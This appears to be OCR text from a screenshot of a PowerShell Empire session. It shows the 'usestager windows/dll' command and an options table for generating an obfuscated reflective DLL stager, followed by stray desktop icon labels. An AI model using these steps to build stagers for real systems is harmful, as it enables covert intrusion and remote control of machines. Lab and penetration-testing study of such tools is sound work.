 (Empire: listeners) > usestager windows/dll Time
(Empire: stager/windows/dll) > info
Name: DLL Launcher
Description:
Generate a PowerPick Reflective DLL to inject with
stager code.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Time Listener to use.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
Proxy False default Proxy to use for request (default, none,
or other).
Language True powershell Language of the stager to generate.
OutFile True /tmp/launcher.dll File to output dll to.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Arch True x64 Architecture of the .dll to generate
(x64 or x86).
ObfuscateCommand False Token\All\1 The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/dll) >
index.html
1.txt
.txt
root
桌面
Trash
NETWORK
Browse Network
Empire
公共
桌面
"Empire": folder